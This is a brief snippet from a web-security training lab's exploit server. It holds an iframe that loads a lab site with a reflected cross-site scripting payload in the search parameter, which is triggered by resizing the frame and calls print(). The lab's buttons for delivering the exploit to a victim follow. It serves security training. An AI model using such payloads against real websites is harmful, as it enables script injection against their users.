 Body:
<iframe src="https://0ab4007504a5827f80761ca200b3006f.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
Store View exploit Deliver exploit to victim Access log